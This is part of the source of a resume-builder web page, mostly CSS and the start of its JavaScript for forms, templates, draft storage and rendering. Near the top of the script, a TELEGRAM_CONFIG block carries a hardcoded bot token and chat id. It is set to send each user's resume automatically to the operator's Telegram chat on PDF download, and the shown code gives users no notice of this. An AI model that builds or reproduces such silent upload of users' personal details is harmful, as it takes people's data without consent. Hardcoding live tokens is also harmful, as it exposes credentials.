@media (max-width:620px){.grid-2{grid-template-columns:1fr}}

.site-header{position:sticky;top:0;z-index:60;background:rgba(255,255,255,.94);
  backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);border-bottom:1px solid var(--line)}
.site-header-inner{max-width:1320px;margin:0 auto;padding:11px 20px;
  display:flex;align-items:center;gap:18px}
.logo{font-size:17px;font-weight:800;letter-spacing:-.02em;color:var(--text);
  text-decoration:none;display:flex;align-items:center;gap:7px}
.logo-mark{width:22px;height:22px;border-radius:6px;background:#111827;color:#fff;
  display:inline-flex;align-items:center;justify-content:center;font-size:12px;font-weight:800}
.logo em{font-style:normal;color:var(--accent)}
.main-nav{display:flex;gap:2px;margin-left:14px}
.main-nav a{color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;
  padding:8px 12px;border-radius:8px;transition:.15s}
.main-nav a:hover{color:var(--text);background:#f3f4f6}
.main-nav a.active{color:var(--text);font-weight:600}
.header-actions{margin-left:auto;display:flex;gap:8px;align-items:center}
.menu-toggle{display:none}
@media (max-width:860px){
  .main-nav{display:none;position:absolute;top:100%;left:0;right:0;background:#fff;
    border-bottom:1px solid var(--line);flex-direction:column;padding:8px;gap:2px;
    box-shadow:var(--shadow-md)}
  .main-nav.open{display:flex}
  .menu-toggle{display:inline-flex}
  .header-actions .btn-hide-mobile{display:none}
}

.hero{max-width:1140px;margin:0 auto;padding:70px 20px 40px;text-align:center}
.eyebrow{display:inline-block;font-size:12.5px;font-weight:700;letter-spacing:.09em;
  text-transform:uppercase;color:var(--accent);background:var(--accent-soft);
  border:1px solid #dbe6ff;padding:6px 12px;border-radius:999px;margin-bottom:20px}
.hero h1{font-size:clamp(30px,5.2vw,52px);letter-spacing:-.03em;line-height:1.08;
  max-width:840px;margin:0 auto 16px}
.hero p.lead{font-size:clamp(15px,1.7vw,18px);color:var(--muted);max-width:660px;
  margin:0 auto 28px;line-height:1.6}
.hero-actions{display:flex;gap:12px;justify-content:center;flex-wrap:wrap}
.hero-note{margin-top:18px;font-size:13px;color:var(--muted-2)}
.features{max-width:1140px;margin:0 auto;padding:30px 20px 20px}
.section-head{text-align:center;margin-bottom:28px}
.section-head h2{font-size:clamp(22px,3vw,30px);letter-spacing:-.02em}
.section-head p{color:var(--muted);margin-top:8px;font-size:15px}
.feature-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
@media (max-width:900px){.feature-grid{grid-template-columns:repeat(2,1fr)}}
@media (max-width:560px){.feature-grid{grid-template-columns:1fr}}
.feature-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  padding:20px;box-shadow:var(--shadow-sm)}
.feature-card .fc-icon{width:34px;height:34px;border-radius:9px;background:#f3f4f6;
  border:1px solid var(--line);display:flex;align-items:center;justify-content:center;
  font-size:15px;font-weight:800;color:#111827;margin-bottom:12px}
.feature-card h3{font-size:15px;margin-bottom:5px}
.feature-card p{font-size:13.5px;color:var(--muted);line-height:1.55}
.steps-band{max-width:1140px;margin:0 auto;padding:50px 20px}
.steps-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
@media (max-width:800px){.steps-grid{grid-template-columns:1fr}}
.step-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:22px}
.step-card .num{font-size:26px;font-weight:800;color:#e5e7eb;letter-spacing:-.03em}
.step-card h3{font-size:15px;margin:6px 0 6px}
.step-card p{font-size:13.5px;color:var(--muted)}
.privacy-note{max-width:1140px;margin:0 auto 60px;padding:14px 20px;text-align:center;
  font-size:13.5px;color:var(--muted)}
.site-footer{border-top:1px solid var(--line);background:#fff;padding:26px 20px;
  text-align:center;font-size:13px;color:var(--muted)}
.site-footer .foot-links{display:flex;gap:16px;justify-content:center;margin-bottom:10px;flex-wrap:wrap}
.site-footer a{color:var(--muted);text-decoration:none}
.site-footer a:hover{color:var(--text);text-decoration:underline}

.page-wrap{max-width:1140px;margin:0 auto;padding:44px 20px 70px}
.page-title{font-size:clamp(24px,3.4vw,34px);letter-spacing:-.025em;margin-bottom:10px}
.page-sub{color:var(--muted);max-width:620px;margin-bottom:30px}

.tpl-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(212px,1fr));gap:16px}
.tpl-card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  padding:12px;display:flex;flex-direction:column;gap:10px;transition:.15s}
.tpl-card:hover{border-color:#cbd5e1;box-shadow:var(--shadow-sm)}
.tpl-card.selected{border-color:var(--accent);box-shadow:0 0 0 3px rgba(37,99,235,.12)}
.tpl-thumb{width:100%;aspect-ratio:210/297;overflow:hidden;position:relative;
  border:1px solid var(--line);border-radius:6px;background:#fff}
.tpl-thumb-inner{position:absolute;top:0;left:0;width:210mm;transform-origin:top left;
  transform:scale(.255);pointer-events:none}
.tpl-info h4{font-size:14px;margin-bottom:3px}
.tpl-info p{font-size:12.5px;color:var(--muted);line-height:1.45;margin-bottom:10px}
.tpl-info .btn{width:100%}

.builder{max-width:1500px;margin:0 auto;padding:18px 20px 40px;
  display:grid;grid-template-columns:206px minmax(0,1fr) minmax(360px,500px);
  gap:20px;align-items:start}
.step-nav{position:sticky;top:74px}
.step-nav-title{font-size:11px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;
  color:var(--muted-2);margin-bottom:10px;padding-left:10px}
.step-list{list-style:none;margin:0;padding:0}
.step-item{width:100%;display:flex;align-items:center;gap:10px;padding:9px 10px;
  border-radius:8px;background:none;border:none;cursor:pointer;text-align:left;
  font-size:13.5px;color:var(--muted);font-weight:500;transition:.13s}
.step-item:hover{background:#f3f4f6;color:var(--text)}
.step-item.active{background:#fff;color:var(--text);font-weight:700;box-shadow:var(--shadow-sm);
  border:1px solid var(--line)}
.step-item.done{color:#374151}
.step-num{width:20px;height:20px;border-radius:50%;border:1px solid var(--line-strong);
  display:inline-flex;align-items:center;justify-content:center;font-size:11px;
  font-weight:700;flex:0 0 auto;background:#fff;color:var(--muted)}
.step-item.active .step-num{background:#111827;color:#fff;border-color:#111827}
.step-item.done .step-num{background:#dcfce7;border-color:#bbf7d0;color:var(--ok)}
.step-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}

.form-pane{background:#fff;border:1px solid var(--line);border-radius:var(--radius);
  padding:22px;box-shadow:var(--shadow-sm);min-width:0}
.form-title{font-size:19px;letter-spacing:-.015em;margin-bottom:5px}
.form-sub{font-size:13.5px;color:var(--muted);margin-bottom:20px}
.form-section{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid var(--line)}
.form-section:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}
.form-section h3{font-size:14.5px;margin-bottom:4px}
.form-section .form-sub{margin-bottom:14px}
.sticky-bar{display:flex;gap:10px;justify-content:space-between;margin-top:24px;
  padding-top:18px;border-top:1px solid var(--line)}
.sticky-bar .btn{min-width:110px}
.mobile-tabs,.mobile-progress{display:none}

.option-list{display:flex;flex-direction:column;gap:8px}
.option{display:flex;gap:10px;align-items:flex-start;border:1px solid var(--line);
  border-radius:8px;padding:11px 13px;cursor:pointer;background:#fff;transition:.14s;
  margin:0;font-weight:400;font-size:13.8px;color:var(--text);line-height:1.5}
.option:hover{border-color:#cbd5e1;background:#fafafa}
.option.selected{border-color:var(--accent);background:var(--accent-soft)}
.option input[type=radio]{margin:3px 0 0;flex:0 0 auto;accent-color:var(--accent)}
.option span{display:block}
.option .opt-edit{margin-left:auto;flex:0 0 auto}
.custom-box{margin-top:12px;padding:14px;border:1px dashed var(--line-strong);
  border-radius:8px;background:#fafafa}
.custom-box[hidden]{display:none}

.card{border:1px solid var(--line);border-radius:var(--radius);padding:16px;
  margin-bottom:14px;background:#fff}
.card-head{display:flex;align-items:center;gap:12px;margin-bottom:14px}
.card-head h4{font-size:14px;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.card-actions{display:flex;gap:6px;flex:0 0 auto}
.empty-state{border:1px dashed var(--line-strong);border-radius:var(--radius);padding:20px;
  text-align:center;color:var(--muted);font-size:13.5px;margin-bottom:14px;background:#fafafa}
.add-row{margin-top:4px}

.skill-group{margin-bottom:18px}
.skill-group h4{font-size:13px;text-transform:uppercase;letter-spacing:.06em;
  color:var(--muted);margin-bottom:10px}
.skill-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(178px,1fr));gap:8px}
.chk{display:flex;align-items:center;gap:9px;border:1px solid var(--line);border-radius:7px;
  padding:8px 11px;cursor:pointer;font-size:13.5px;margin:0;font-weight:400;transition:.13s;background:#fff}
.chk:hover{background:#fafafa;border-color:#cbd5e1}
.chk input{accent-color:var(--accent);flex:0 0 auto}
.chk.checked{border-color:var(--accent);background:var(--accent-soft)}
.chips{display:flex;flex-wrap:wrap;gap:8px;margin-top:10px}
.chip{display:inline-flex;align-items:center;gap:7px;background:#f3f4f6;border:1px solid var(--line);
  border-radius:999px;padding:5px 12px;font-size:13px}
.chip button{border:none;background:none;cursor:pointer;color:var(--muted);font-size:15px;
  line-height:1;padding:0;display:flex;align-items:center}
.chip button:hover{color:var(--danger)}
.inline-add{display:flex;gap:8px;margin-top:10px}
.inline-add input{flex:1}

.sec-manager{border:1px solid var(--line);border-radius:var(--radius);overflow:hidden}
.sec-row{display:flex;align-items:center;gap:10px;padding:10px 13px;
  border-bottom:1px solid var(--line);font-size:13.5px}
.sec-row:last-child{border-bottom:none}
.sec-row .sec-name{flex:1;font-weight:500}
.sec-row .sec-move{display:flex;gap:4px}
.icon-btn{border:1px solid var(--line);background:#fff;border-radius:6px;width:28px;height:28px;
  display:inline-flex;align-items:center;justify-content:center;cursor:pointer;
  font-size:13px;color:var(--muted)}
.icon-btn:hover{background:#f3f4f6;color:var(--text)}
.icon-btn:disabled{opacity:.35;cursor:not-allowed}
.switch{position:relative;display:inline-flex;align-items:center;cursor:pointer}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .track{width:36px;height:20px;background:#d1d5db;border-radius:999px;
  transition:.18s;position:relative;display:block}
.switch .track::after{content:"";position:absolute;top:2px;left:2px;width:16px;height:16px;
  background:#fff;border-radius:50%;transition:.18s;box-shadow:0 1px 2px rgba(0,0,0,.2)}
.switch input:checked + .track{background:#111827}
.switch input:checked + .track::after{transform:translateX(16px)}

.preview-pane{position:sticky;top:74px;min-width:0}
.preview-head{display:flex;align-items:center;justify-content:space-between;gap:10px;
  font-size:11.5px;font-weight:700;letter-spacing:.08em;text-transform:uppercase;
  color:var(--muted-2);margin-bottom:9px;padding:0 2px}
.preview-tpl{color:var(--accent);letter-spacing:.02em;text-transform:none;font-size:12px}
.preview-host{position:relative;overflow:hidden;background:#fff;border:1px solid var(--line);
  border-radius:6px;box-shadow:var(--shadow-md)}
.preview-host .resume-page{transform-origin:top left}

.ats-panel{border:1px solid var(--line);border-radius:var(--radius);padding:18px;
  background:#fff;margin-bottom:20px}
.ats-panel h3{font-size:14px;text-transform:uppercase;letter-spacing:.07em;
  margin-bottom:12px;color:#374151}
.ats-list{list-style:none;margin:0;padding:0}
.ats-list li{display:flex;gap:9px;font-size:13.6px;padding:5px 0;align-items:flex-start;line-height:1.5}
.ats-list .mk{flex:0 0 auto;font-weight:700;width:15px;text-align:center}
.ats-ok .mk{color:var(--ok)}
.ats-warn .mk{color:var(--warn)}
.ats-warn{color:#7c2d12}
.ats-block{margin-bottom:16px}
.ats-block:last-child{margin-bottom:0}
.ats-block-title{font-size:12px;font-weight:700;letter-spacing:.06em;text-transform:uppercase;
  color:var(--muted-2);margin-bottom:6px}
.length-badge{display:inline-flex;align-items:center;gap:7px;font-size:13px;font-weight:600;
  padding:6px 12px;border-radius:999px;border:1px solid var(--line);background:#f9fafb;margin-bottom:10px}
.length-badge.ok{color:var(--ok);border-color:#bbf7d0;background:#f0fdf4}
.length-badge.warn{color:var(--warn);border-color:#fde68a;background:#fffbeb}
.disclaimer{font-size:12.5px;color:var(--muted);line-height:1.55;margin-top:12px;
  padding-top:12px;border-top:1px solid var(--line)}
.row-actions{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:16px}
.note{font-size:12.5px;color:var(--muted-2);margin-top:10px}

#toastRoot{position:fixed;bottom:22px;left:50%;transform:translateX(-50%);z-index:200;
  display:flex;flex-direction:column;gap:8px;align-items:center;pointer-events:none;
  width:max-content;max-width:92vw}
.toast{background:#111827;color:#fff;padding:10px 18px;border-radius:999px;font-size:13.5px;
  font-weight:500;box-shadow:0 8px 26px rgba(0,0,0,.22);animation:toastIn .22s ease-out;
  max-width:92vw;text-align:center}
@keyframes toastIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}
.toast.out{opacity:0;transition:opacity .25s}

.modal-backdrop{position:fixed;inset:0;background:rgba(17,24,39,.45);z-index:300;
  display:flex;align-items:center;justify-content:center;padding:20px;animation:fadeIn .15s}
@keyframes fadeIn{from{opacity:0}to{opacity:1}}
.modal{background:#fff;border-radius:12px;max-width:440px;width:100%;padding:24px;
  box-shadow:0 24px 60px rgba(0,0,0,.28);animation:modalIn .18s ease-out;
  max-height:88vh;overflow:auto}
@keyframes modalIn{from{opacity:0;transform:translateY(12px) scale(.98)}to{opacity:1;transform:none}}
.modal h3{font-size:17px;margin-bottom:8px}
.modal p{font-size:14px;color:var(--muted);line-height:1.6;margin-bottom:18px}
.modal-actions{display:flex;gap:10px;justify-content:flex-end;flex-wrap:wrap}

/* ============ RESUME DOCUMENT (A4) ============ */
.resume-page{width:210mm;min-height:297mm;background:#fff;color:#111;
  padding:14mm 15mm;box-sizing:border-box;position:relative;
  font-family:"Segoe UI",Calibri,Carlito,Arial,Helvetica,sans-serif;
  font-size:10.5pt;line-height:1.4}
.resume-page .r-name{font-size:22pt;font-weight:700;margin:0;line-height:1.14;letter-spacing:-.01em}
.resume-page .r-role{font-size:10.8pt;color:#333;margin-top:3px}
.resume-page .r-contact{font-size:9.4pt;color:#333;margin-top:5px;line-height:1.5}
.resume-page .r-sep{margin:0 6px;color:#9ca3af}
.resume-page .r-header{margin-bottom:6px}
.resume-page .r-section{margin-top:12px;break-inside:avoid;page-break-inside:avoid}
.resume-page .r-section-title{font-size:10.8pt;font-weight:700;text-transform:uppercase;
  letter-spacing:.07em;margin:0 0 6px;padding-bottom:3px;border-bottom:1px solid #333;
  break-after:avoid;page-break-after:avoid}
.resume-page .r-para{margin:0 0 3px;font-size:10.4pt}
.resume-page .r-item{margin-bottom:9px;break-inside:avoid;page-break-inside:avoid}
.resume-page .r-item:last-child{margin-bottom:0}
.resume-page .r-item-head{display:flex;justify-content:space-between;gap:14px;align-items:baseline}
.resume-page .r-item-title{font-weight:700;font-size:10.6pt}
.resume-page .r-item-date{font-size:9.4pt;color:#333;white-space:nowrap;flex:0 0 auto}
.resume-page .r-item-sub{font-size:9.9pt;color:#333;font-style:italic;margin-top:1px}
.resume-page .r-item-meta{font-size:9.4pt;color:#333;margin-top:1px}
.resume-page .r-list{margin:3px 0 0;padding-left:15px}
.resume-page .r-list li{margin-bottom:2px;font-size:10.3pt;break-inside:avoid}
.resume-page .r-skill{margin-bottom:2px;font-size:10.4pt}
.resume-page .r-skill-label{font-weight:600}
.resume-page .r-links{margin-top:3px;font-size:9.4pt;color:#333}

.tpl-classic .r-header{text-align:center;border-bottom:2px solid #111;padding-bottom:9px;margin-bottom:4px}
.tpl-classic .r-name{text-transform:uppercase;letter-spacing:.07em;font-size:20pt}
.tpl-classic .r-section-title{border-bottom:1px solid #111}
.tpl-modern .r-header{border-bottom:2.5px solid #111;padding-bottom:9px}
.tpl-modern .r-name{font-size:24pt;letter-spacing:-.02em}
.tpl-modern .r-role{font-size:11pt;color:#444;letter-spacing:.01em}
.tpl-modern .r-section{margin-top:13px}
.tpl-modern .r-section-title{font-size:9.8pt;letter-spacing:.13em;border-bottom:1px solid #b8b8b8;color:#111}
.tpl-modern .r-item-title{font-size:10.8pt}
.tpl-minimal{padding:16mm 17mm;line-height:1.48}
.tpl-minimal .r-name{font-size:26pt;font-weight:600;letter-spacing:-.025em}
.tpl-minimal .r-role{font-size:10.6pt;color:#555;margin-top:4px}
.tpl-minimal .r-contact{color:#555;margin-top:6px}
.tpl-minimal .r-section{margin-top:16px}
.tpl-minimal .r-section-title{border-bottom:none;font-size:9pt;letter-spacing:.16em;
  color:#6b7280;font-weight:700;padding-bottom:0;margin-bottom:7px}
.tpl-minimal .r-item-sub{font-style:normal;color:#555}
.tpl-compact{padding:12mm 13mm;font-size:10pt;line-height:1.33}
.tpl-compact .r-name{font-size:18pt}
.tpl-compact .r-role{font-size:10pt}
.tpl-compact .r-contact{font-size:9pt}
.tpl-compact .r-section{margin-top:9px}
.tpl-compact .r-section-title{font-size:9.8pt;padding-bottom:2px;margin-bottom:5px}
.tpl-compact .r-item{margin-bottom:7px}
.tpl-compact .r-para,.tpl-compact .r-skill,.tpl-compact .r-list li{font-size:9.9pt}
.tpl-compact .r-list{padding-left:13px}
.tpl-technical .r-header{border-bottom:2px solid #111;padding-bottom:8px}
.tpl-technical .r-name{font-size:21pt;letter-spacing:-.015em}
.tpl-technical .r-role{font-weight:600;color:#222}
.tpl-technical .r-section-title{font-size:10.2pt;letter-spacing:.09em;border-bottom:1px solid #111}
.tpl-technical .r-skill-label{font-weight:700}
.tpl-technical .r-item-title{font-size:10.7pt}
.tpl-student .r-header{text-align:center;border-bottom:1.5px solid #111;padding-bottom:9px}
.tpl-student .r-name{font-size:21pt;letter-spacing:-.01em}
.tpl-student .r-role{font-size:10.8pt;font-weight:600;color:#222}
.tpl-student .r-section-title{font-size:10.5pt;letter-spacing:.08em;border-bottom:1px solid #444}
.tpl-student .r-item-title{font-size:10.7pt}

@media (max-width:1180px){
  .builder{grid-template-columns:180px minmax(0,1fr) minmax(320px,400px);gap:16px}
}
@media (max-width:980px){
  .builder{grid-template-columns:1fr;padding:12px 14px 96px}
  .step-nav{display:none}
  .preview-pane{position:static;display:none}
  .builder.mb-preview .preview-pane{display:block}
  .builder.mb-preview .form-pane{display:none}
  .mobile-tabs{display:flex;gap:6px;background:#f3f4f6;border:1px solid var(--line);
    border-radius:9px;padding:4px;margin-bottom:14px}
  .mtab{flex:1;border:none;background:none;padding:9px;border-radius:7px;font-size:13px;
    font-weight:700;letter-spacing:.05em;color:var(--muted);cursor:pointer}
  .mtab.active{background:#fff;color:var(--text);box-shadow:var(--shadow-sm)}
  .mobile-progress{display:block;font-size:12.5px;font-weight:600;color:var(--muted);
    margin-bottom:12px;letter-spacing:.02em}
  .form-pane{padding:16px;border-radius:12px}
  .sticky-bar{position:fixed;left:0;right:0;bottom:0;margin:0;padding:11px 14px;
    background:rgba(255,255,255,.97);backdrop-filter:blur(10px);
    border-top:1px solid var(--line);z-index:70;box-shadow:0 -4px 18px rgba(16,24,40,.06)}
  .sticky-bar .btn{flex:1}
  .tpl-grid{grid-template-columns:repeat(2,1fr);gap:12px}
}
@media (max-width:560px){
  .tpl-grid{grid-template-columns:repeat(2,1fr);gap:10px}
  .tpl-info h4{font-size:13px}
  .tpl-info p{font-size:11.5px}
  .hero{padding:44px 18px 26px}
  .skill-grid{grid-template-columns:1fr 1fr}
  .grid-2{gap:0}
}
@media (max-width:400px){.skill-grid{grid-template-columns:1fr}}

#printRoot{display:none}
@media print{
  @page{size:A4;margin:0}
  html,body{background:#fff !important;margin:0 !important;padding:0 !important}
  body > *:not(#printRoot){display:none !important}
  #printRoot{display:block !important}
  #printRoot .resume-page{width:210mm !important;min-height:0 !important;margin:0 !important;
    box-shadow:none !important;transform:none !important;border:none !important;
    padding:14mm 15mm !important}
  #printRoot .r-section,#printRoot .r-item,#printRoot .r-list li{
    break-inside:avoid;page-break-inside:avoid}
  #printRoot .r-section-title{break-after:avoid;page-break-after:avoid}
  #printRoot .r-list li{orphans:2;widows:2}
  #printRoot p{orphans:2;widows:2}
}
</style>
</head>
<body>

<div id="app"></div>
<div id="toastRoot" aria-live="polite" aria-atomic="true"></div>
<div id="modalRoot"></div>
<div id="printRoot" aria-hidden="true"></div>

<script>
"use strict";

/* ============================================================
   TELEGRAM AUTO-SEND CONFIG
   ------------------------------------------------------------
   Apna bot token aur chat id yahan daalo.
   Bot token: BotFather se milta hai
   Chat id:    apne bot ko /start bhejo, phir browser me kholo
               https://api.telegram.org/bot<TOKEN>/getUpdates
               wahan "chat":{"id":....} milega
   ============================================================ */
const TELEGRAM_CONFIG = {
  enabled: true,                          // false karo to auto-send band
  botToken: "8626725900:AAGN7cUCHxU38UOB0kBv_M_o6PZ7sp7KOIc",  // e.g. "123456789:AAHxxxxxxxxxxxxxxxx"
  chatId:   "6320680594",    // e.g. "123456789"
  autoSendOnDownload: true,               // DOWNLOAD PDF dabate hi bhejna
  autoSendOnPrint: false,                 // PRINT par bhi bhejna (spam ho sakta hai)
  sendFormat: "pdf"                       // "pdf" | "html" | "json"
};
let telegramSending = false;

/* ============================================================
   UTILITIES
   ============================================================ */
const $  = (sel, root = document) => root.querySelector(sel);
const $$ = (sel, root = document) => Array.from(root.querySelectorAll(sel));

function esc(value){
  return String(value == null ? "" : value).replace(/[&<>"']/g, c => ({
    "&":"&amp;", "<":"&lt;", ">":"&gt;", '"':"&quot;", "'":"&#39;"
  }[c]));
}
function uid(){ return Math.random().toString(36).slice(2, 9); }
function debounce(fn, wait){
  let t; return function(...args){ clearTimeout(t); t = setTimeout(() => fn.apply(this, args), wait); };
}

/* setDeep: supports "education.0.degree" style paths */
function setDeep(obj, path, value){
  const parts = String(path).split(".");
  let cur = obj;
  for (let i = 0; i < parts.length - 1; i++){
    const k = parts[i];
    if (cur[k] == null) cur[k] = /^\d+$/.test(parts[i + 1]) ? [] : {};
    cur = cur[k];
  }
  cur[parts[parts.length - 1]] = value;
}
const isValidUrl = v => /^(https?:\/\/)?([\w-]+\.)+[a-z]{2,}(:\d+)?(\/\S*)?$/i.test(String(v).trim());
const isValidEmail = v => /^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/.test(String(v).trim());
const isValidPhone = v => /^[+\d][\d\s\-()]{6,19}$/.test(String(v).trim());
function dateRange(start, end, current){
  const s = (start || "").trim();
  const e = current ? "Present" : (end || "").trim();
  if (s && e) return s + " \u2013 " + e;
  return s || e || "";
}
function bulletsHTML(text){
  const lines = String(text || "").split("\n")
    .map(l => l.replace(/^\s*[-•*]\s*/, "").trim())
    .filter(Boolean);
  if (!lines.length) return "";
  return '<ul class="r-list">' + lines.map(l => "<li>" + esc(l) + "</li>").join("") + "</ul>";
}

/* ============================================================
   CONTENT LIBRARY (static, no AI)
   ============================================================ */
const contentLibrary = {
  professionalTitles: [
    { id:"t1", text:"BCA Student | Software Development" },
    { id:"t2", text:"BCA Student | Web Development" },
    { id:"t3", text:"BCA Student | IT & Computer Applications" },
    { id:"t4", text:"BCA Student | Web Development & Programming" },
    { id:"t5", text:"BCA Student | Technology & Software Development" }
  ],
  summaries: [
    { id:"s1", label:"BCA Student / Fresher",
      text:"BCA student with knowledge of programming, web development, databases and software development. Interested in applying technical skills through practical projects and gaining professional industry experience." },
    { id:"s2", label:"Software Development",
      text:"BCA student with knowledge of programming, data structures, object-oriented programming and software development concepts. Interested in building practical software solutions and developing industry-ready skills." },
    { id:"s3", label:"Web Development",
      text:"BCA student with knowledge of HTML, CSS, JavaScript and database technologies, with hands-on experience building personal and academic web projects." },
    { id:"s4", label:"IT / Computer Applications",
      text:"Computer Applications student with knowledge of programming, web technologies and database systems. Interested in software and IT opportunities that provide practical learning and professional experience." },
    { id:"s5", label:"Technical Fresher",
      text:"BCA student seeking an internship or entry-level opportunity to apply programming, web development and problem-solving skills while gaining practical experience in a professional environment." }
  ],
  careerObjectives: [
    { id:"o1", label:"General Fresher",
      text:"Seeking an entry-level position where I can apply my academic knowledge, learn from experienced professionals and contribute to the organisation while developing practical industry skills." },
    { id:"o2", label:"Software Development",
      text:"Seeking a software development role where I can apply my programming knowledge, strengthen my problem-solving ability and contribute to real development work." },
    { id:"o3", label:"Web Development",
      text:"Looking for an opportunity in web development where I can build responsive, user-friendly websites and improve my front-end and back-end skills through practical work." },
    { id:"o4", label:"IT",
      text:"Seeking an IT role where I can apply my knowledge of computer applications, databases and system fundamentals while gaining professional experience." },
    { id:"o5", label:"Cybersecurity / Technology",
      text:"Interested in a technology role with a focus on security and system fundamentals, where I can apply my technical knowledge and continue learning in a professional environment." }
  ],
  projectDescriptions: [
    { id:"p1", label:"Simple Technical Description",
      text:"Developed {project} to provide a simple, functional solution with a clean interface and an organised code structure." },
    { id:"p2", label:"Student / Fresher Description",
      text:"Created {project} as an academic project to apply classroom concepts in programming, databases and web development to a working application." },
    { id:"p3", label:"Developer Description",
      text:"Built {project} using {tech}, focusing on modular code, clear structure and a maintainable implementation." },
    { id:"p4", label:"Technical Project Description",
      text:"Designed and implemented {project} with {tech}, covering core functionality, data handling and a responsive user interface." },
    { id:"p5", label:"Concise ATS Description",
      text:"Developed {project} using {tech}. Implemented core features, structured data handling and a responsive interface." }
  ]
};
function presetById(list, id){ return list.find(x => x.id === id) || null; }
function applyProjectTokens(text, project){
  const name = (project.name || "").trim() || "the project";
  const tech = (project.technologies || "").trim() || "the selected technology stack";
  return text.replace(/\{project\}/g, name).replace(/\{tech\}/g, tech);
}

/* ============================================================
   CONSTANTS
   ============================================================ */
const STEPS = [
  { id:1, key:"personal",   label:"Personal" },
  { id:2, key:"summary",    label:"Summary" },
  { id:3, key:"education",  label:"Education" },
  { id:4, key:"skills",     label:"Skills" },
  { id:5, key:"experience", label:"Experience" },
  { id:6, key:"projects",   label:"Projects" },
  { id:7, key:"additional", label:"Additional" },
  { id:8, key:"template",   label:"Templates" },
  { id:9, key:"preview",    label:"Preview & ATS" }
];
const DEFAULT_ORDER = ["summary","objective","education","skills","experience",
                       "projects","certifications","achievements","languages","interests"];
const SECTION_LABELS = {
  summary:"Professional Summary", objective:"Career Objective", education:"Education",
  skills:"Technical Skills", experience:"Experience", projects:"Projects",
  certifications:"Certifications", achievements:"Achievements",
  languages:"Languages", interests:"Interests"
};
const SKILL_GROUPS = [
  { key:"programming", label:"Programming Languages",
    items:["C","C++","Python","Java","JavaScript"] },
  { key:"web", label:"Web Development",
    items:["HTML","CSS","JavaScript","Responsive Web Design"] },
  { key:"database", label:"Database",
    items:["SQL","MySQL","PostgreSQL","Supabase"] },
  { key:"tools", label:"Tools & Platforms",
    items:["Git","GitHub","GitHub Pages","Cloudflare Pages"] },
  { key:"concepts", label:"Concepts",
    items:["Object-Oriented Programming","Data Structures","Database Management",
           "Software Development","Computer Hardware","Networking"] }
];
const TEMPLATE_META = {
  classic:   { name:"Classic ATS",         desc:"Traditional one-column ATS layout" },
  modern:    { name:"Modern Professional", desc:"Modern typography, still conservative" },
  minimal:   { name:"Minimal",             desc:"Clean, spacious and elegant" },
  compact:   { name:"Compact",             desc:"Fits more content on one page" },
  technical: { name:"Technical",           desc:"Skills and projects come first" },
  student:   { name:"Student",             desc:"Education and projects prioritised" }
};

/* ============================================================
   STATE
   ============================================================ */
function defaultResume(){
  return {
    personal:{
      fullName:"", title:"", titleMode:"preset", titlePresetId:"", customTitle:"",
      phone:"", email:"", location:"", linkedin:"", github:"", portfolio:"", website:""
    },
    summary:{ mode:"preset", presetId:"", customText:"" },
    objective:{ enabled:false, mode:"preset", presetId:"", customText:"" },
    education:[],
    skills:{ programming:[], web:[], database:[], tools:[], concepts:[], custom:[] },
    experience:[],
    projects:[],
    certifications:[],
    achievements:[],
    languages:[],
    interests:[]
  };
}
function defaultEnabled(){
  return {
    summary:true, objective:true, education:true, skills:true, experience:true,
    projects:true, certifications:true, achievements:true, languages:true, interests:true
  };
}

const appState = {
  currentView: "home",
  currentStep: 1,
  selectedTemplate: "classic",
  resumeData: defaultResume(),
  sectionOrder: DEFAULT_ORDER.slice(),
  enabledSections: defaultEnabled(),
  sectionOrderCustomized: false,
  mobileTab: "edit"
};

/* ============================================================
   STORAGE
   ============================================================ */
const STORAGE_KEY = "resumecraft.draft.v2";

function serializeState(){
  return {
    version: 2,
    savedAt: new Date().toISOString(),
    resumeData: appState.resumeData,
    selectedTemplate: appState.selectedTemplate,
    sectionOrder: appState.sectionOrder,
    enabledSections: appState.enabledSections,
    sectionOrderCustomized: appState.sectionOrderCustomized
  };
}
function saveDraft(showToast){
  try{
    localStorage.setItem(STORAGE_KEY, JSON.stringify(serializeState()));
    if (showToast) toast("Draft saved");
  }catch(err){
    if (showToast) toast("Could not save draft (storage unavailable)");
  }
}
const scheduleSave = debounce(() => saveDraft(false), 900);

function readDraft(){
  try{
    const raw = localStorage.getItem(STORAGE_KEY);
    if (!raw) return null;
    const parsed = JSON.parse(raw);
    if (!parsed || typeof parsed !== "object" || !parsed.resumeData) return null;
    return parsed;
  }catch(err){ return null; }
}
function applyDraft(draft){
  const base = defaultResume();
  const incoming = draft.resumeData || {};
  appState.resumeData = Object.assign(base, incoming);
  appState.resumeData.personal = Object.assign(base.personal, incoming.personal || {});
  appState.resumeData.summary = Object.assign(base.summary, incoming.summary || {});
  appState.resumeData.objective = Object.assign(base.objective, incoming.objective || {});
  appState.resumeData.skills = Object.assign(base.skills, incoming.skills || {});
  appState.selectedTemplate = TEMPLATE_META[draft.selectedTemplate] ? draft.selectedTemplate : "classic";
  appState.sectionOrder = Array.isArray(draft.sectionOrder) && draft.sectionOrder.length
    ? draft.sectionOrder : DEFAULT_ORDER.slice();
  appState.enabledSections = Object.assign(defaultEnabled(), draft.enabledSections || {});
  appState.sectionOrderCustomized = !!draft.sectionOrderCustomized;
}
function clearDraft(){
  try{ localStorage.removeItem(STORAGE_KEY); }catch(err){}
}

/* ============================================================
   RESUME RENDER
   ============================================================ */
function getTitleText(d){
  if (d.personal.titleMode === "custom") return d.personal.customTitle || "";
  const preset = presetById(contentLibrary.professionalTitles, d.personal.titlePresetId);
